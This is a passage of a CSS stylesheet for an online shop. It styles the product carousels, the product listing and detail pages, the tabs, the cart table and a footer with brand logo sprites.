  padding-bottom: 12px;
  border-bottom: 1px solid #d3d30b;
}
.rcBox .title {
  line-height: 1.5;
  font-size: 44px;
  letter-spacing: 1px;
  font-weight: 700;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.8);
  border-bottom: 1px solid #d3d30b;
  margin-bottom: 12px;
}
.rcBox p {
  line-height: 44px;
  font-size: 32px;
  letter-spacing: 1px;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.8);
  text-transform: uppercase;
}
.rcBox .btn {
  float: right;
  margin-top: 32px;
}




/* =Thumb Menu
-------------------------------------------------------------- */
.thumbMenu {
}
.thumbMenu li {
  position: relative;
  float: left;
  width: 316px;
  height: 160px;
  overflow: hidden;
  text-align: center;
  margin: 0 0 26px 26px;
}
.thumbMenu li.alpha {
  margin-left: 0;
}
.thumbMenu li img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 0;
  opacity: 0.5;
  transition: opacity 0.7s;
}
.thumbMenu li:hover img {
  opacity: 1;
}
.thumbMenu li span {
  position: relative;
  width: 160px;
  margin: 64px auto 0;
  z-index: 10;
}
.thumbMenu li span:hover {
  color: #000;
  border-color: #000;
  background: #fff25d;
}




/* =Events
-------------------------------------------------------------- */
.rcEvents {
}
.rcEvents .item {
  float: left;
  width: 272px;
}
.rcEvents .item+.item {
  margin-left: 68px;
}
.rcEvents .item > a {
  display: block;
}
.rcEvents .item .title {
  line-height: 32px;
  font-size: 24px;
  font-weight: 700;
  color: #fff;
}
.rcEvents .item .sub,
.rcEvents .item .top {
  font-size: 18px;
}
.rcEvents .item .top {
  color: #ff0;
}
.rcEvents .item .sub {
  font-weight: 700;
  color: #fff;
}
.rcEvents .item:hover .title,
.rcEvents .item:hover .sub {
  text-decoration: underline;
}




/* =Carousel
-------------------------------------------------------------- */
.rcCarousel {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
}
.rcCarousel.products .jcarousel-clip {
  width: 936px;
  height: 324px;
  overflow: hidden;
  margin: 0 auto;
}
.rcCarousel.products ul {
}
.rcCarousel.products li {
  position: relative;
  float: left;
  width: 272px;
  margin: 0 20px;
}
.rcCarousel.products li .overlay {
  position: absolute;
  top: 60px;
  left: 60px;
  width: 152px;
  height: 152px;
  text-align: center;
  z-index: -1;
}
.rcCarousel.products li .thumb:hover .overlay {
  z-index: 10;
}
.rcCarousel.products li .overlay i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fbe41c;
  border-radius: 76px;
  z-index: -1;
}
.rcCarousel.products li .overlay i {
  transform: scale(0.9);
  opacity: 0;
  transition: all 0.1s;
}
.rcCarousel.products li .thumb:hover .overlay i {
  transform: scale(1);
  opacity: 0.5;
  transition: all 0.25s;
}
.rcCarousel.products li .overlay .msg {
  line-height: 152px;
  font-size: 13px;
  font-weight: 400;
  color: #000;
  opacity: 0;
}
.rcCarousel.products li .thumb:hover .overlay .msg {
  opacity: 1;
  transition: all 0.4s;
}
.rcCarousel.products li .thumb a {
  display: table-cell;
  width: 272px;
  height: 272px;
  text-align: center;
  vertical-align: middle;
  z-index: 0;
}
.rcCarousel.products li .thumb img {
  display: block;
  width: auto !important;
  height: auto !important;
  max-width: 224px;
  max-height: 224px;
  margin: 0 auto;
}
.rcCarousel.products li .head {
  text-align: center;
  border-top: 1px solid #cbcbcb;
  padding-top: 9px;
}
.rcCarousel.products li .head .title {
  height: 18px;
  line-height: 18px;
  font-size: 11px;
  font-weight: 700;
  overflow: hidden;
}
.rcCarousel.products li .head .price {
  line-height: 24px;
  font-size: 16px;
  text-align: center;
}
.rcCarousel.products li .head .price span {
  font-weight: 700;
  color: #c61f26;
}
.rcCarousel.products li .head .price span.x {
  font-weight: 300;
  color: #000;
  text-decoration: line-through;
  margin-right: 8px;
}
.rcCarousel.articles {
  position: relative;
}
.rcCarousel.articles .jcarousel-clip {
  position: relative;
  left: -34px;
  width: 836px;
  height: 296px;
  overflow: hidden;
  margin: 0 auto;
}
.rcCarousel.articles li {
  position: relative;
  float: left;
  width: 836px;
}
.rcCarousel.articles li .thumb {
  float: right;
  width: 384px;
  height: 292px;
  overflow: hidden;
  margin-top: 4px;
}
.rcCarousel.articles li .thumb img {
  display: block;
}
.rcCarousel.articles li .main {
  max-height: 264px;
  font-size: 16px;
  overflow: hidden;
  margin: 0 432px 0 48px;
}
.rcCarousel.articles li .main .title {
  line-height: 44px;
  font-size: 26px;
  font-weight: 700;
}
.rcCarousel.articles li .main .body {
  line-height: 22px;
  font-size: 16px;
  font-weight: 300;
  margin-top: 22px;
}
.rcCarousel.articles li .main .body p {
  text-align: justify;
}
.rcCarousel.articles li .more {
  margin: 16px 0 0 48px;
}
.rcCarousel.articles li .more a {
  line-height: 16px;
  font-size: 14px;
  color: #c61f26;
}
.rcCarousel.articles li .more a:hover {
  text-decoration: underline;
}
.rcCarousel a.carouselBtn {
  position: absolute;
  top: 85px;
  width: 25px;
  height: 97px;
  font-size: 0;
  text-indent: -9999px;
  cursor: pointer;
}
.rcCarousel a.carouselBtn.prev {
  left: 0;
  background: url("../images/arrow_gris_left.png") no-repeat 0 0;
}
.rcCarousel a.carouselBtn.next {
  right: 0;
  background: url("../images/arrow_gris_right.png") no-repeat 0 0;
}




/* =Footer
-------------------------------------------------------------- */
#pageFoot {
  color: #fff;
  background: #000;
}
#pageFoot .brands {
  text-align: center;
  background: #f2f2f2;
  padding: 42px 0;
}
#pageFoot .brands ul {
  position: relative;
  height: 195px;
}
#pageFoot .brands li {
  position: absolute;
  font-size: 0;
  text-indent: -9999px;
  background: url("../images/brands.png?1520178366") no-repeat 0 0;
}
#pageFoot .brands li.abs {
  top: 150px;
  left: 0;
  width: 118px;
  height: 35px;
  background-position: 0 -150px;
}
#pageFoot .brands li.abs:hover {
  background-position: 0 -345px;
}
#pageFoot .brands li.cam {
  top: 81px;
  left: 597px;
  width: 95px;
  height: 28px;
  background-position: -597px -81px;
}
#pageFoot .brands li.cam:hover {
  background-position: -597px -276px;
}
#pageFoot .brands li.cmp {
  top: 11px;
  left: 742px;
  width: 150px;
  height: 35px;
  background-position: -742px -11px;
}
#pageFoot .brands li.cmp:hover {
  background-position: -742px -206px;
}
#pageFoot .brands li.cap {
  top: 0;
  left: 448px;
  width: 140px;
  height: 40px;
  background-position: -448px 0;
}
#pageFoot .brands li.cap:hover {
  background-position: -448px -195px;
}
#pageFoot .brands li.cat {
  top: 162px;
  left: 893px;
  width: 107px;
  height: 16px;
  background-position: -893px -162px;
}
#pageFoot .brands li.cat:hover {
  background-position: -893px -357px;
}
#pageFoot .brands li.joe {
  top: 74px;
  left: 735px;
  width: 93px;
  height: 43px;
  background-position: -735px -74px;
}
#pageFoot .brands li.joe:hover {
  background-position: -735px -269px;
}
#pageFoot .brands li.frm {
  top: 153px;
  left: 468px;
  width: 147px;
  height: 36px;
  background-position: -468px -153px;
}
#pageFoot .brands li.frm:hover {
  background-position: -468px -348px;
}
#pageFoot .brands li.fox {
  top: 9px;
  left: 0;
  width: 90px;
  height: 42px;
  background-position: 0 -9px;
}
#pageFoot .brands li.fox:hover {
  background-position: 0 -204px;
}
#pageFoot .brands li.grm {
  top: 152px;
  left: 309px;
  width: 96px;
  height: 28px;
  background-position: -309px -152px;
}
#pageFoot .brands li.grm:hover {
  background-position: -309px -347px;
}
#pageFoot .brands li.rty {
  top: 84px;
  left: 424px;
  width: 144px;
  height: 24px;
  background-position: -424px -84px;
}
#pageFoot .brands li.rty:hover {
  background-position: -424px -279px;
}
#pageFoot .brands li.jag {
  top: 164px;
  left: 663px;
  width: 178px;
  height: 16px;
  background-position: -663px -164px;
}
#pageFoot .brands li.jag:hover {
  background-position: -663px -359px;
}
#pageFoot .brands li.ded {
  top: 149px;
  left: 159px;
  width: 99px;
  height: 37px;
  background-position: -159px -149px;
}
#pageFoot .brands li.ded:hover {
  background-position: -159px -344px;
}
#pageFoot .brands li.mas {
  top: 76px;
  left: 876px;
  width: 124px;
  height: 32px;
  background-position: -876px -76px;
}
#pageFoot .brands li.mas:hover {
  background-position: -876px -271px;
}
#pageFoot .brands li.mrd {
  top: 16px;
  left: 279px;
  width: 138px;
  height: 20px;
  background-position: -279px -16px;
}
#pageFoot .brands li.mrd:hover {
  background-position: -279px -211px;
}
#pageFoot .brands li.plr {
  top: 16px;
  left: 612px;
  width: 98px;
  height: 20px;
  background-position: -612px -16px;
}
#pageFoot .brands li.plr:hover {
  background-position: -612px -211px;
}
#pageFoot .brands li.sct {
  top: 15px;
  left: 120px;
  width: 124px;
  height: 26px;
  background-position: -120px -15px;
}
#pageFoot .brands li.sct:hover {
  background-position: -120px -210px;
}
#pageFoot .brands li.shm {
  top: 85px;
  left: 0;
  width: 112px;
  height: 18px;
  background-position: 0 -85px;
}
#pageFoot .brands li.shm:hover {
  background-position: 0 -280px;
}
#pageFoot .brands li.srm {
  top: 87px;
  left: 165px;
  width: 100px;
  height: 14px;
  background-position: -165px -87px;
}
#pageFoot .brands li.srm:hover {
  background-position: -165px -282px;
}
#pageFoot .brands li.tpk {
  top: 1px;
  left: 927px;
  width: 61px;
  height: 52px;
  background-position: -927px -1px;
}
#pageFoot .brands li.tpk:hover {
  background-position: -927px -196px;
}
#pageFoot .brands li.vit {
  top: 67px;
  left: 319px;
  width: 66px;
  height: 54px;
  background-position: -319px -67px;
}
#pageFoot .brands li.vit:hover {
  background-position: -319px -262px;
}
#pageFoot .brands li a {
  display: block;
  width: 100%;
  height: 100%;
}
#pageFoot .top {
  padding: 24px 0 14px;
  border-bottom: 1px solid #747474;
}
#pageFoot .top .phone {
  float: left;
  line-height: 1;
  font-size: 18px;
  font-weight: 500;
  color: #ffd400;
  margin-top: 8px;
}
#pageFoot .top .phone em {
  font-style: normal;
}
#pageFoot .top .socials {
  float: right;
}
#pageFoot .mid {
  margin-top: 24px;
}
#pageFoot .mid  .nav {
}
#pageFoot .mid .nav .menu {
  float: left;
  margin-left: 144px;
}
#pageFoot .mid .nav .menu.payment {
  display: none;
  width: 192px;
  padding-top: 8px;
  margin-left: 0;
}
#pageFoot .mid .nav .menu.payment img {
  display: block;
  width: 100%;
  height: auto;
}
#pageFoot .mid .nav .menu .title {
  font-size: 18px;
  font-weight: 500;
}
#pageFoot .mid .nav .menu  ul {
  margin-top: 16px;
}
#pageFoot .mid .nav .menu  li {
  line-height: 21px;
  font-size: 14px;
  font-weight: 300;
  font-style: italic;
  margin-top: 4px;
}
#pageFoot .mid .nav .menu  li  a:hover {
  color: #fbe41c;
}
#pageFoot .mid .newsletter {
  position: relative;
  left: 48px;
  width: 500px;
  overflow: hidden;
  margin: 48px auto 0;
}
#pageFoot .mid .newsletter .rcForm {
  position: relative;
}
#pageFoot .mid .newsletter .rcForm input {
  width: 100%;
  height: 42px;
  line-height: 42px;
  font-size: 14px;
  font-family: 'Ubuntu', sans-serif;
  font-style: italic;
  color: #000;
  background: #d3d3d3;
  padding: 0 16px;
  border: none;
  margin: 0;
}
#pageFoot .mid .newsletter .rcForm button {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 42px;
  height: 42px;
  text-indent: -9999px;
  background: #fbe41c url("/images/icon32_tick.png") no-repeat center center;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  border: none;
}
#pageFoot .bottom {
  position: relative;
  font-size: 11px;
  padding: 48px 0 16px;
}
#pageFoot .bottom .copyright {
  float: left;
}
#pageFoot .bottom .credits {
  float: right;
}
#pageFoot .bottom .credits a:hover {
  color: #fbe41c;
}
#pageFoot .bottom .branding {
  position: absolute;
  left: 0;
  top: -96px;
  width: 128px;
}
#pageFoot .bottom .branding img {
  display: block;
  width: 100%;
  height: auto;
}




/* =Product Wall
-------------------------------------------------------------- */
.rcProductWall {
  position: relative;
  margin-bottom: 48px;
}
.rcProductWall > .head {
  position: relative;
  height: 24px;
  padding-top: 16px;
}
.rcProductWall > .head .title {
  line-height: 24px;
  font-size: 14px;
  font-weight: 300;
  font-style: italic;
}
.rcProductWall > .head .widgets {
  position: absolute;
  top: 16px;
  right: 0;
}
.rcProductWall.empty  > .head .widgets {
  display: none;
}
.rcProductWall .main {
  position: relative;
}
.rcProductWall .preloader {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  z-index: 20;
}
.rcProductWall.requesting .preloader {
  display: block;
}
.rcProductWall .prodSet {
  overflow: hidden;
  margin: 24px 0 0;
}
.rcProductWall .prodItem {
  position: relative;
  float: left;
  width: 224px;
  margin: 0 0 48px 24px;
}
.rcProductWall .prodItem.alpha {
  margin-left: 0;
}
.rcProductWall .prodItem .thumb a {
  display: table-cell;
  width: 224px;
  height: 224px;
  text-align: center;
  vertical-align: middle;
  z-index: 0;
}
.rcProductWall .prodItem .thumb img {
  display: block;
  width: auto !important;
  height: auto !important;
  max-width: 224px;
  max-height: 224px;
  margin: 0 auto;
}
.rcProductWall .prodItem .thumb .overlay {
  position: absolute;
  top: 36px;
  left: 36px;
  width: 152px;
  height: 152px;
  text-align: center;
  z-index: -1;
}
.rcProductWall .prodItem .thumb:hover .overlay {
  z-index: 10;
}
.rcProductWall .prodItem .thumb .overlay i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fbe41c;
  border-radius: 76px;
  z-index: -1;
}
.rcProductWall .prodItem .thumb .overlay i {
  transform: scale(0.9);
  opacity: 0;
  transition: all 0.1s;
}
.rcProductWall .prodItem .thumb:hover .overlay i {
  transform: scale(1);
  opacity: 0.5;
  transition: all 0.25s;
}
.rcProductWall .prodItem .thumb .overlay .msg {
  line-height: 152px;
  font-size: 13px;
  font-weight: 400;
  color: #000;
  opacity: 0;
}
.rcProductWall .prodItem .thumb:hover .overlay .msg {
  opacity: 1;
  transition: all 0.4s;
}
.rcProductWall .prodItem .head {
}
.rcProductWall .prodItem .head .title {
  height: 36px;
  line-height: 18px;
  font-size: 11px;
  font-weight: 700;
  text-align: center;
  overflow: hidden;
}
.rcProductWall .prodItem .head .price {
  line-height: 24px;
  font-size: 16px;
  text-align: center;
}
.rcProductWall .prodItem .head .price span {
  font-weight: 700;
  color: #c61f26;
}
.rcProductWall .prodItem .head .price span.x {
  font-weight: 300;
  color: #000;
  text-decoration: line-through;
  margin-right: 8px;
}
.rcProductWall .prodItem .btn {
  position: relative;
  text-align: center;
  margin-top: 12px;
}
.rcProductWall .prodItem .btn:hover .rcContact {
  opacity: 1;
  transition: opacity 0.1s;
}
.rcProductWall .prodItem .tag {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
.rcProductWall .prodItem .tag i {
  display: block;
  font-size: 12px;
  font-style: normal;
  text-transform: uppercase;
  text-align: center;
}
.rcProductWall .prodItem .tag.sale i {
  width: 56px;
  height: 56px;
  line-height: 56px;
  font-size: 11px;
  font-weight: 500;
  color: #fff;
  background: rgba(255,0,0,0.85) !important;
  background: #ff0000;
  border-radius: 28px;
}
.rcProductWall .paginator {
  font-size: 14px;
  font-weight: 400;
  color: #000;
  margin-top: 24px;
}
.rcProductWall .paginator ul {
  text-align: center;
}
.rcProductWall .paginator li {
  display: inline-block;
  margin: 0 8px;
}
.rcProductWall .paginator li.active {
  color: #c61f26;
}
.rcProductWall .paginator .prev,
.rcProductWall .paginator .next {
  position: relative;
}
.rcProductWall .paginator .prev.nox,
.rcProductWall .paginator .next.nox {
  opacity: 0.25;
}
.rcProductWall .paginator .prev {
  float: left;
  padding-left: 32px;
}
.rcProductWall .paginator .next {
  float: right;
  padding-right: 32px;
}
.rcProductWall .paginator .prev a:after,
.rcProductWall .paginator .next a:after {
  content: '';
  position: absolute;
  top: 0;
  width: 24px;
  height: 24px;
  top: 50%;
  margin-top: -11px;
}
.rcProductWall .paginator .prev.nox,
.rcProductWall .paginator .prev a:after {
  left: 0;
  background: url("../images/icon24_arrow_left_black.png") no-repeat left center;
}
.rcProductWall .paginator .next.nox,
.rcProductWall .paginator .next a:after {
  right: 0;
  background: url("../images/icon24_arrow_right_black.png") no-repeat right center;
}
.rcProductWall .paginator .prev a:hover:after {
  background-image: url("../images/icon24_arrow_left_red.png");
}
.rcProductWall .paginator .next a:hover:after {
  background-image: url("../images/icon24_arrow_right_red.png");
}
.rcProductWall .paginator a:hover {
  color: #c61f26;
}




/* =Product
-------------------------------------------------------------- */
.rcProduct {
  margin: 24px 0 48px;
}
.rcProduct h1 {
  line-height: 1;
  font-size: 20px;
  font-weight: 700;
  margin-right: 300px;
}
.rcProduct .top {
  margin-top: 16px;
}
.rcProduct .top .wysiwyg {
  float: left;
  width: 324px;
  font-size: 14px;
  font-weight: 300;
}
.rcProduct .top .wysiwyg p+p {
  margin-top: 12px;
}
.rcProduct .top .gallery {
  margin: 0 300px 48px 0;
}
.rcProduct .top .gallery .cover {
  opacity: 1;
}
.rcProduct .top .gallery.is-empty .cover {
  opacity: 1;
}
.rcProduct .top .gallery .cover.loading {
  background: url("../images/preloder.gif") no-repeat center center;
}
.rcProduct .top .gallery .cover a {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.rcProduct .top .gallery .cover a img {
  display: block;
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 424px;
}
.rcProduct .top .gallery .cover a .overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 152px;
  height: 152px;
  text-align: center;
  margin-top: -76px;
  margin-left: -76px;
  z-index: -1;
}
.rcProduct .top .gallery .cover a:hover .overlay {
  z-index: 10;
}
.rcProduct .top .gallery .cover a .overlay i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fbe41c;
  border-radius: 76px;
  z-index: -1;
}
.rcProduct .top .gallery .cover a .overlay i {
  transform: scale(0.9);
  opacity: 0;
  transition: all 0.1s;
}
.rcProduct .top .gallery .cover a:hover .overlay i {
  transform: scale(1);
  opacity: 0.5;
  transition: all 0.25s;
}
.rcProduct .top .gallery .cover a .overlay .zoom {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 33px;
  height: 33px;
  margin-top: -17px;
  margin-left: -17px;
  background: url("../images/icon_zoom.png") no-repeat center center;
  opacity: 0;
}
.rcProduct .top .gallery .cover a:hover .overlay .zoom {
  opacity: 1;
  transition: all 0.4s;
}
.rcProduct .top .gallery .thumbs {
  margin-top: 12px;
}
.rcProduct .top .gallery.is-empty .thumbs,
.rcProduct .top .gallery.is-single .thumbs {
  display: none !important;
}
.rcProduct .top .gallery .thumbs li {
  float: left;
  width: 72px;
  height: 72px;
  overflow: hidden;
  border: 1px solid #dedede;
  opacity: 1;
}
.rcProduct .top .gallery .thumbs li+li {
  margin-left: 6px;
}
.rcProduct .top .gallery .thumbs li a {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
}
.rcProduct .top .gallery .thumbs li img {
  display: block;
  width: 100%;
  height: 100%;
}
.rcProduct .top .aside {
  float: right;
  width: 272px;
  margin-top: -28px;
}
.rcProduct .top .cart {
  text-align: center;
  padding: 24px 0;
  border: 1px solid #dedede;
  border-radius: 1px;
}
.rcProduct .top .aside .cart .price {
  line-height: 1;
  font-size: 28px;
  font-weight: 700;
  color: #c61f26;
}
.rcProduct .top .aside .cart .price.x {
  font-size: 22px;
  font-weight: 300;
  color: #000;
  text-decoration: line-through;
  margin-bottom: 12px;
}
.rcProduct .top .aside .cart .price .currency {
  font-size: 20px;
  font-weight: 300;
  color: #000;
}
.rcProduct .top .aside .cart .btn {
  position: relative;
  margin-top: 20px;
  cursor: pointer;
}
.rcProduct .top .aside .cart .btn:hover .rcContact {
  opacity: 1;
  transition: opacity 0.1s;
}
.rcProduct .top .aside .rcDefs {
  margin-top: 24px;
}
.rcProduct .top .aside .rcDefs .stock {
}
.rcProduct .top .aside .rcDefs .stock div {
  position: relative;
}
.rcProduct .top .aside .rcDefs .stock div i {
  position: relative;
  display: inline-block;
  top: 4px;
  right: 4px;
  width: 20px;
  height: 20px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.rcProduct .top .aside .rcDefs .stock.in i {
  background-image: url("/images/icon_tick2.svg");
}
.rcProduct .top .aside .rcDefs .stock.out i {
  background-image: url("/images/icon_info2.svg");
}
.rcProduct .top .aside .rcDefs .stock .delay {
  font-size: 12px;
  white-space: nowrap;
}
.rcProduct .top .aside .rcDefs .item.share {
  margin-top: 24px;
}
.rcProduct .top .aside .rcDefs .item.share .rcSocials {
  position: relative;
  top: -12px;
}
.rcProduct .spec {
}
.rcProduct .spec .notes {
  position: relative;
  font-size: 13px;
  font-style: italic;
  padding-left: 14px;
  margin-top: 32px;
}
.rcProduct .spec .notes:before {
  content: '*';
  position: absolute;
  top: 0;
  left: 2px;
  font-size: 15px;
}
.rcProduct .related {
  margin: 36px 0 48px;
}
.rcProduct .related > .head {
}
.rcProduct .related > .head .title {
  font-size: 20px;
  font-weight: 300;
  border-bottom: 1px solid #dedede;
}
.rcProduct .related > .head .title span {
  position: relative;
  top: 14px;
  padding-right: 24px;
  background: #fff;
}
.rcProduct .related .carousel {
  margin-top: 24px;
}




/* =Def List
-------------------------------------------------------------- */
.rcDefs table {
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  border: none;
  border-collapse: collapse;
  border-spacing: 0;
}
.rcDefs table tr {
}
.rcDefs table th,
.rcDefs table td {
  text-align: left;
  padding: 6px 0;
}
.rcDefs table th {
  font-weight: 300;
}
.rcDefs table td {
  font-weight: 700;
}
.rcDefs table td a:hover {
  text-decoration: underline;
}




/* =Tabs
-------------------------------------------------------------- */
.rcTabs .nav {
}
div#rcTabs-spec ul {
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
}
.rcTabs .nav li:nth-child(2) {
  border-left: 1px solid #000;
}
.rcTabs .nav li {
  float: left;
  width: 49%;
}
/*.rcTabs .nav li+li {
  margin-left: 3px;
}*/
.rcTabs .nav li a {
  display: block;
  width: 167px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  /*color: #000;*/
  text-align: left;
  padding-left: 16px;
  /*background: #dddddd;*/
  cursor: pointer;
  color: #000;
  background: #fff;
}
.rcTabs .nav li.nox a {
  cursor: text;
  opacity: 0.25;
}
.rcTabs .nav li.active a {
  /*color: #fff;
  background: #000;*/
  color: #000;
  background: #fff;
}
.rcTabs .tabList {
  margin-top: 3px;
}
.rcTabs .tabItem {
  display: none;
}
.rcTabs .tabItem.active {
  display: block;
}
.rcTabs .tabItem .wysiwyg {
  font-size: 14px;
  padding: 0 16px 16px;
  /*border-top: 1px solid #373737;*/
}
.rcTabs .tabItem .wysiwyg .inner {
  margin-top: 36px;
}
.rcTabs .tabItem .wysiwyg p {
  margin-top: 24px;
}
.rcTabs .tabItem .wysiwyg a:hover {
  text-decoration: underline;
}




/* =Spec List
-------------------------------------------------------------- */
.rcSpecs table {
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  border-top: 1px solid #373737;
  border-collapse: collapse;
  border-spacing: 0;
}
.rcSpecs table tr {
  border-bottom: 1px solid #dadada;
}
.rcSpecs table th,
.rcSpecs table td {
  text-align: left;
  padding: 8px;
}
.rcSpecs table th {
  width: 1%;
  white-space: nowrap;
  font-weight: 400;
  padding-left: 32px;
  padding-right: 32px;
}
.rcSpecs table td {
  font-weight: 700;
}




/* =Title
-------------------------------------------------------------- */
.rcVideo {
  padding-top: 48px;
  /*border-top: 1px solid #373737;*/
}
.rcVideo iframe{
  display: block;
  width: 928px;
  height: 522px;
  margin: 0 auto;
}




/* =Title
-------------------------------------------------------------- */
.rcTitle {
  font-size: 26px;
  font-weight: 300;
}
.rcTitle.dark {
  color: #000;
  border-bottom: 1px solid #dedede;
}
.rcTitle.light {
  color: #fff;
  border-bottom: 1px solid #fff;
}
.rcTitle span {
  position: relative;
  top: 18px;
}
.rcTitle.alignleft span {
  padding-right: 24px;
}
.rcTitle.aligncenter span {
  padding-right: 24px;
}
.rcTitle.dark span {
  background: #fff;
}



/* =Step
-------------------------------------------------------------- */
.rcStep {
  position: absolute;
  top: 24px;
  right: 24px;
  font-size: 26px;
  padding-right: 48px;
  font-weight: 700;
}
.rcStep:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 0;
  width: 28px;
  height: 28px;
  margin-top: -14px;
  background: #ffe400 url("../images/icon32_tick_bg.png") no-repeat center center;
}




/* =Cart
-------------------------------------------------------------- */
.rcCart {
}
.rcCart .rcTable {
  width: 100%;
  padding: 0;
  border: none;
  border-collapse: collapse;
  border-spacing: 0;
}
.rcCart .rcTable td {
  padding: 8px 12px;
}
.rcCart .rcTable .item:first-child td {
  padding-top: 16px;
}
.rcCart .rcTable .head {
  font-size: 16px;
  font-weight: 300;
  color: #f5eb1a;
  background: #000;
}
.rcCart .rcTable .itemList {
  color: #000;
}
.rcCart .rcTable .item {
}
.rcCart .rcTable .name {
  text-align: left;
}
.rcCart .rcTable .item .name,
.rcCart .rcTable .foot .title {
  position: relative;
  font-size: 20px;
  font-weight: 700;
}
.rcCart.full .rcTable .head .name,
.rcCart.full .rcTable .item .name {
  padding-left: 24px;
}
.rcCart .rcTable .item .name a {
  display: block;
  padding-left: 32px;
}
.rcCart .rcTable .item .name a:hover {
  text-decoration: underline;
}
.rcCart .rcTable .item .name .op.x {
  position: absolute;
  top: 20px;
  /*top: 18px;*/
  left: 12px;
  width: 16px;
  height: 16px;
  font-size: 0;
  text-indent: -9999px;
  background: url("../images/icon16_x_black.png") no-repeat center center;
  cursor: pointer;
}
.popSet .rcCart .rcTable .item .name .op.x {
  top: 18px;
}
.rcCart.full .rcTable .item .name .op.x {
  left: 24px;
}
.rcCart .rcTable .item:first-child .name .op.x {
  top: 26px;
}
.order .rcCart .rcTable .item:first-child .name .op.x {
  top: 28px;
}
.rcCart .rcTable .qty {
  width: 80px;
  text-align: left;
}
.rcCart .rcTable .item .qty {
  font-size: 16px;
  font-weight: 700;
}
.rcCart .rcTable .item .qty > div {
  position: relative;
  padding:5px 32px 5px 6px;
  border-radius: 1px;
}
.rcCart.light .rcTable .item .qty > div {
  border: 1px solid #dfdede;
}
.rcCart.dark .rcTable .item .qty > div {
  border: 1px solid #575654;
  background: #fff;
}
.rcCart .rcTable .item .qty .value {
  line-height: 24px;
  text-align: right;
}
.rcCart .rcTable .item .qty .op {
  position: absolute;
  right: 6px;
  width: 11px;
  height: 11px;
  text-indent: -9999px;
}
.rcCart .rcTable .item .qty .op.plus {
  top: 4px;
  background: url("../images/icon16_arrow_up_bg.png") no-repeat 0 0;
}
.rcCart .rcTable .item .qty .op.minus {
  bottom: 4px;
  background: url("../images/icon16_arrow_down_bg.png") no-repeat 0 0;
}
.rcCart .rcTable .price {
  width: 1%;
  text-align: right;
  white-space: nowrap;
}
.rcCart .rcTable .status {
  width: 24px;
}
.rcCart .rcTable .item .status span {
  position: relative;
  top: 6px;
  display: block;
  width: 24px;
  height: 24px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: help;
}
.rcCart .rcTable .item.in-stock .status span {
  background-image: url("/images/icon_tick2.svg");
}
.rcCart .rcTable .foot .amount,
.rcCart .rcTable .item .price {
  font-size: 20px;
  font-weight: 700;
}
.rcCart.full .rcTable .item .price {
  font-size: 24px;
  color: #c52127;
}
.rcCart.full .rcTable .head .price,
.rcCart.full .rcTable .item .price {
  padding-right: 24px;
}
.rcCart .rcTable .foot .menu {
  vertical-align: middle;
}
.rcCart .rcTable .foot div {
  padding: 16px 12px;
  border: 1px solid #575654;
  background: #fff;
  overflow: hidden;
}
.rcCart .rcTable .foot .title {
  float: left;
}
.rcCart .rcTable .foot .amount {
  float: right;
}
.rcCart .rcTable .foot .amount {
  float: right;
  line-height: 30px;
  font-size: 24px;
  color: #c52127;
}
.rcCart .rcTable .item .price .currency,
.rcCart .rcTable .foot .amount .currency {
  font-size: 18px;
  font-weight: 300;
  color: #000;
}
.rcCart .rcTable .foot .btn {
  position: relative;
  width: 144px;
  font-weight: 500;
  color: #f4eb1d;
  padding-top: 12px;
  /*padding-bottom: 12px;*/
}
/*.foot > tr:nth-child(2) {
  background-color: #fff;
}*/
.rcCart .rcTable .foot .btn.cont {
  background-color: transparent;
  background-image:url('/images/m/left_dark.png');
  background-position: left center;
  background-repeat: no-repeat;
  border: medium none;
  color: #000;
  text-align: right;
  padding-right: 10px;
  /*transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;*/
}
.rcCart .rcTable .foot .btn.order {
  background-color: transparent;
  color: #000;
  border: none;
  background-color: transparent;
  background-image:url('/images/m/right_dark.png');
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-left: 10px;
  /*background-color: #000;
  color: #ffe500;*/
  /*background-image: url("/images/foward_black.png");
  background-position: right 10px center;
  background-repeat: no-repeat;*/
  /*transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;*/
}
.rcCart .rcTable .foot .btn.order:hover {
  background-color: transparent;
  color: #000;
  text-decoration: underline;
}
.rcCart .rcTable .foot .btn.cont:hover {
  text-decoration: underline;
}

/*.rcCart .rcTable .foot .btn i {
  position: absolute;
  top: 50%;
  right: 36px;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  background: url("../images/icon16_arrow_right_inv.png") no-repeat 0 0;
}*/
.rcCart .total {
  float: right;
  min-width: 296px;
  margin: 24px 24px 0 0;
}
.rcCart .total .box {
  text-align: center;
  padding: 24px 32px;
  border: 1px solid #dfdfdf;
}
.rcCart .total .box .title {
  font-size: 18px;
